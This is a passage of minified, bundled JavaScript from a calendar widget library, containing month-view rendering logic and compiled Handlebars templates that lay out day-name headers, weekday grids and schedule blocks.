self=this,opt=this.options,vLayout=this.vLayout,controller=this.controller,daynames=opt.daynames,workweek=opt.workweek,calendar=this._getMonthCalendar(opt.renderMonth),scheduleFilter=opt.scheduleFilter,theme=controller?controller.theme:null,styles=this._getStyles(theme),grids,daynameViewModel,baseViewModel;grids=this.grids=datetime.getGridLeftAndWidth(opt.daynames.length,opt.narrowWeekend,opt.startDayOfWeek);daynameViewModel=util.map(util.range(opt.startDayOfWeek,7).concat(util.range(7)).slice(0,7),function(day,index){return{day:day,label:daynames[day],width:grids[index]?grids[index].width:0,left:grids[index]?grids[index].left:0,color:this._getDayNameColor(theme,day)};},this);if(workweek){grids=this.grids=datetime.getGridLeftAndWidth(5,opt.narrowWeekend,opt.startDayOfWeek,workweek);daynameViewModel=util.filter(daynameViewModel,function(daynameModel){return!datetime.isWeekend(daynameModel.day);});util.forEach(daynameViewModel,function(daynameModel,index){daynameModel.width=grids[index]?grids[index].width:0;daynameModel.left=grids[index]?grids[index].left:0;});}\nbaseViewModel={daynames:daynameViewModel,styles:styles};vLayout.panels[0].container.innerHTML=tmpl(baseViewModel);this._renderChildren(vLayout.panels[1].container,calendar,theme);baseViewModel.panelHeight=vLayout.panels[1].getHeight();this.children.each(function(childView){var start=datetime.parse(childView.options.renderStartDate);var end=datetime.parse(childView.options.renderEndDate);var eventsInDateRange=controller.findByDateRange(datetime.start(start),datetime.end(end),scheduleFilter);var dateRange=datetime.range(datetime.start(start),datetime.end(end),datetime.MILLISECONDS_PER_DAY);var viewModel={eventsInDateRange:eventsInDateRange,range:dateRange.slice(0,grids.length),grids:grids,panelHeight:baseViewModel.panelHeight,theme:theme};childView.render(viewModel);self._invokeAfterRenderSchedule(eventsInDateRange);});};Month.prototype._invokeAfterRenderSchedule=function(matrices){var self=this;util.forEachArray(matrices,function(matrix){util.forEachArray(matrix,function(column){util.forEachArray(column,function(scheduleViewModel){if(scheduleViewModel){self.fire('afterRenderSchedule',{schedule:scheduleViewModel.model});}});});});};Month.prototype._getStyles=function(theme){var styles={};var dayname;if(theme){dayname=theme.month.dayname;styles.borderTop=dayname.borderTop||theme.common.border;styles.borderLeft=dayname.borderLeft||theme.common.border;styles.height=dayname.height;styles.paddingLeft=dayname.paddingLeft;styles.paddingRight=dayname.paddingRight;styles.fontSize=dayname.fontSize;styles.backgroundColor=dayname.backgroundColor;styles.fontWeight=dayname.fontWeight;styles.textAlign=dayname.textAlign;}\nreturn styles;};Month.prototype._getDayNameColor=function(theme,day){var color='';if(theme){if(day===0){color=theme.common.holiday.color;}else if(day===6){color=theme.common.saturday.color;}else{color=theme.common.dayname.color;}}\nreturn color;};module.exports=Month;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-dayname-item\\\"\\n         style=\\\"position: absolute;\\n                width: \"\n+alias4(((helper=(helper=helpers.width||(depth0!=null?depth0.width:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"width\",\"hash\":{},\"data\":data}):helper)))\n+\"%;\\n                left: \"\n+alias4(((helper=(helper=helpers.left||(depth0!=null?depth0.left:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"left\",\"hash\":{},\"data\":data}):helper)))\n+\"%;\\n                padding-left: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.paddingLeft),depth0))\n+\";\\n                padding-right: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.paddingRight),depth0))\n+\";\\n                line-height: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.height),depth0))\n+\";\\n\"\n+((stack1=helpers.unless.call(alias1,(data&&data.last),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"                \\\">\\n        <span class=\\\"\"\n+alias4((helpers.holiday||(depth0&&depth0.holiday)||alias2).call(alias1,(depth0!=null?depth0.day:depth0),{\"name\":\"holiday\",\"hash\":{},\"data\":data}))\n+\"\\\" style=\\\"color: \"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\">\\n            \"\n+((stack1=(helpers[\"monthDayname-tmpl\"]||(depth0&&depth0[\"monthDayname-tmpl\"])||alias2).call(alias1,depth0,{\"name\":\"monthDayname-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n        </span>\\n    </div>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var stack1;return\"                border-right: \"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderLeft),depth0))\n+\";\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=container.escapeExpression,alias3=container.lambda;return\"<div class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-dayname\\\"\\n    style=\\\"border-top: \"\n+alias2(alias3(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.borderTop:stack1),depth0))\n+\"; height: \"\n+alias2(alias3(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.height:stack1),depth0))\n+\"; font-size: \"\n+alias2(alias3(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.fontSize:stack1),depth0))\n+\"; background-color: \"\n+alias2(alias3(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.backgroundColor:stack1),depth0))\n+\"; text-align: \"\n+alias2(alias3(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.textAlign:stack1),depth0))\n+\"; font-weight: \"\n+alias2(alias3(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.fontWeight:stack1),depth0))\n+\";\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.daynames:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),common=__webpack_require__(30),domutil=__webpack_require__(31),View=__webpack_require__(37),Weekday=__webpack_require__(61),baseTmpl=__webpack_require__(99),scheduleTmpl=__webpack_require__(100);var mfloor=Math.floor,mmin=Math.min;function WeekdayInMonth(options,container){Weekday.call(this,options,container);container.style.height=options.heightPercent+'%';}\nutil.inherit(WeekdayInMonth,Weekday);WeekdayInMonth.prototype.getViewBound=function(){var bound=View.prototype.getViewBound.call(this);return bound;};WeekdayInMonth.prototype._getRenderLimitIndex=function(panelHeight){var opt=this.options;var containerHeight=panelHeight||this.getViewBound().height;var gridHeaderHeight=util.pick(opt,'grid','header','height')||0;var gridFooterHeight=util.pick(opt,'grid','footer','height')||0;var visibleScheduleCount=opt.visibleScheduleCount||0;var count;containerHeight-=(gridHeaderHeight+gridFooterHeight);count=mfloor(containerHeight /(opt.scheduleHeight+opt.scheduleGutter));if(!visibleScheduleCount){visibleScheduleCount=count;}\nreturn mmin(count,visibleScheduleCount);};WeekdayInMonth.prototype.getBaseViewModel=function(viewModel){var opt=this.options,gridHeaderHeight=util.pick(opt,'grid','header','height')||0,gridFooterHeight=util.pick(opt,'grid','footer','height')||0,renderLimitIdx=this._getRenderLimitIndex()+1,exceedDate=this.getExceedDate(renderLimitIdx,viewModel.eventsInDateRange,viewModel.range),styles=this._getStyles(viewModel.theme);var baseViewModel;viewModel=util.extend({exceedDate:exceedDate},viewModel);baseViewModel=Weekday.prototype.getBaseViewModel.call(this,viewModel);baseViewModel=util.extend({matrices:viewModel.eventsInDateRange,gridHeaderHeight:gridHeaderHeight,gridFooterHeight:gridFooterHeight,renderLimitIdx:renderLimitIdx,styles:styles},baseViewModel);return baseViewModel;};WeekdayInMonth.prototype.render=function(viewModel){var container=this.container,baseViewModel=this.getBaseViewModel(viewModel),scheduleContainer;if(!this.options.visibleWeeksCount){setIsOtherMonthFlag(baseViewModel.dates,this.options.renderMonth,viewModel.theme);}\ncontainer.innerHTML=baseTmpl(baseViewModel);scheduleContainer=domutil.find(config.classname('.weekday-schedules'),container);if(!scheduleContainer){return;}\nscheduleContainer.innerHTML=scheduleTmpl(baseViewModel);common.setAutoEllipsis(config.classname('.weekday-schedule-title'),container,true);};WeekdayInMonth.prototype._beforeDestroy=function(){};WeekdayInMonth.prototype._getStyles=function(theme){var styles={};if(theme){styles.borderTop=theme.common.border;styles.borderLeft=theme.common.border;styles.fontSize=theme.month.day.fontSize;styles.borderRadius=theme.month.schedule.borderRadius;styles.marginLeft=theme.month.schedule.marginLeft;styles.marginRight=theme.month.schedule.marginRight;styles.scheduleBulletTop=this.options.scheduleHeight / 3;}\nreturn styles;};function setIsOtherMonthFlag(dates,renderMonthStr,theme){var renderMonth=Number(renderMonthStr.substring(5));util.forEach(dates,function(dateObj){var isOtherMonth=dateObj.month!==renderMonth;dateObj.isOtherMonth=isOtherMonth;if(isOtherMonth){dateObj.color=Weekday.prototype._getDayNameColor(theme,dateObj.day,dateObj.isToday,isOtherMonth);}});}\nmodule.exports=WeekdayInMonth;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-grid-line \"\n+alias4((helpers.holiday||(depth0&&depth0.holiday)||alias2).call(alias1,(depth0!=null?depth0.day:depth0),{\"name\":\"holiday\",\"hash\":{},\"data\":data}))\n+((stack1=(helpers.fi||(depth0&&depth0.fi)||alias2).call(alias1,(depth0!=null?depth0.date:depth0),\"!==\",1,{\"name\":\"fi\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isToday:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isOtherMonth:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(6,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\"\\n        style=\\\"width:\"\n+alias4(((helper=(helper=helpers.width||(depth0!=null?depth0.width:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"width\",\"hash\":{},\"data\":data}):helper)))\n+\"%; left:\"\n+alias4(((helper=(helper=helpers.left||(depth0!=null?depth0.left:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"left\",\"hash\":{},\"data\":data}):helper)))\n+\"%; background-color: \"\n+alias4(((helper=(helper=helpers.backgroundColor||(depth0!=null?depth0.backgroundColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"backgroundColor\",\"hash\":{},\"data\":data}):helper)))\n+\"; font-size: \"\n+alias4(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.fontSize),depth0))\n+\";\\n\"\n+((stack1=helpers.unless.call(alias1,(data&&data.last),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(8,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"        \\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-grid-header\\\">\\n            <span style=\\\"color: \"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\">\"\n+((stack1=(helpers[\"monthGridHeader-tmpl\"]||(depth0&&depth0[\"monthGridHeader-tmpl\"])||alias2).call(alias1,depth0,{\"name\":\"monthGridHeader-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.hiddenSchedules:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(10,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-grid-footer\\\">\\n            <span style=\\\"color: \"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\">\"\n+((stack1=(helpers[\"monthGridFooter-tmpl\"]||(depth0&&depth0[\"monthGridFooter-tmpl\"])||alias2).call(alias1,depth0,{\"name\":\"monthGridFooter-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.hiddenSchedules:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(12,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n    </div>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"near-month-day\";},\"4\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"today\";},\"6\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"extra-date\";},\"8\":function(container,depth0,helpers,partials,data){var stack1;return\"        border-right:\"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderLeft),depth0))\n+\";\\n\";},\"10\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-in-month\\\" data-ymd=\\\"\"\n+alias4(((helper=(helper=helpers.ymd||(depth0!=null?depth0.ymd:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"ymd\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+((stack1=(helpers[\"monthGridHeaderExceed-tmpl\"]||(depth0&&depth0[\"monthGridHeaderExceed-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.hiddenSchedules:depth0),{\"name\":\"monthGridHeaderExceed-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n\";},\"12\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-in-month\\\" data-ymd=\\\"\"\n+alias4(((helper=(helper=helpers.ymd||(depth0!=null?depth0.ymd:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"ymd\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+((stack1=(helpers[\"monthGridFooterExceed-tmpl\"]||(depth0&&depth0[\"monthGridFooterExceed-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.hiddenSchedules:depth0),{\"name\":\"monthGridFooterExceed-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-border\\\"\\n    style=\\\"\\n    border-top: \"\n+alias4(container.lambda(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.borderTop:stack1),depth0))\n+\";\\n\\\"></div>\\n<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-grid\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.dates:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedules\\\"></div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"each\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1;return\"\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"each\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"3\":function(container,depth0,helpers,partials,data){var stack1;return\"\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"4\":function(container,depth0,helpers,partials,data){var stack1;return\"\\n\"\n+((stack1=(helpers.fi||(depth0&&depth0.fi)||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),(depth0!=null?depth0.top:depth0),\"<\",((stack1=(data&&data.root))&&stack1.renderLimitIdx),{\"name\":\"fi\",\"hash\":{},\"fn\":container.program(5,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"5\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=container.escapeExpression,alias4=\"function\";return\"<div data-id=\\\"\"\n+alias3((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\\"\\n         class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias4?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-block\\n                \"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias4?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-block-\"\n+alias3((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\n            \"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.exceedLeft:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(6,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\n            \"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.exceedRight:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(8,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\"\\n         style=\\\"\"\n+alias3((helpers[\"month-scheduleBlock\"]||(depth0&&depth0[\"month-scheduleBlock\"])||alias2).call(alias1,depth0,((stack1=(data&&data.root))&&stack1.dates),((stack1=(data&&data.root))&&stack1.scheduleBlockHeight),((stack1=(data&&data.root))&&stack1.gridHeaderHeight),{\"name\":\"month-scheduleBlock\",\"hash\":{},\"data\":data}))\n+\";\\n                margin-top:\"\n+alias3(container.lambda(((stack1=(data&&data.root))&&stack1.scheduleBlockGutter),depth0))\n+\"px\\\">\\n\"\n+((stack1=(helpers.fi||(depth0&&depth0.fi)||alias2).call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isAllDay:stack1),\"||\",(depth0!=null?depth0.hasMultiDates:depth0),{\"name\":\"fi\",\"hash\":{},\"fn\":container.program(10,data,0),\"inverse\":container.program(23,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"    </div>\\n\";},\"6\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-left\";},\"8\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-right\";},\"10\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=container.lambda,alias2=container.escapeExpression,alias3=depth0!=null?depth0:(container.nullContext||{}),alias4=helpers.helperMissing,alias5=\"function\";return\"        <div data-schedule-id=\\\"\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.id:stack1),depth0))\n+\"\\\" data-calendar-id=\\\"\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.calendarId:stack1),depth0))\n+\"\\\" class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias4),(typeof helper===alias5?helper.call(alias3,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule \"\n+((stack1=helpers[\"if\"].call(alias3,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(11,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\"\\n             style=\\\"height:\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; line-height:\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; border-radius: \"\n+alias2(alias1(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderRadius),depth0))\n+\";\\n\"\n+((stack1=helpers.unless.call(alias3,(depth0!=null?depth0.exceedLeft:depth0),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(13,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers.unless.call(alias3,(depth0!=null?depth0.exceedRight:depth0),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(15,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers[\"if\"].call(alias3,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(17,data,0),\"inverse\":container.program(19,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"                    \"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.customStyle:stack1),depth0))\n+\"\\\">\\n            <span class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias4),(typeof helper===alias5?helper.call(alias3,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title\\\"\\n                  data-title=\\\"\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.title:stack1),depth0))\n+\"\\\">\"\n+((stack1=(helpers[\"allday-tmpl\"]||(depth0&&depth0[\"allday-tmpl\"])||alias4).call(alias3,(depth0!=null?depth0.model:depth0),{\"name\":\"allday-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n            \"\n+((stack1=helpers.unless.call(alias3,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isReadOnly:stack1),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(21,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\n        </div>\\n\";},\"11\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-focused \";},\"13\":function(container,depth0,helpers,partials,data){var stack1;return\"                    margin-left: \"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.marginLeft),depth0))\n+\";\\n\";},\"15\":function(container,depth0,helpers,partials,data){var stack1;return\"                    margin-right: \"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.marginRight),depth0))\n+\";\\n\";},\"17\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color: #ffffff; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; border-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\";\\n\";},\"19\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; 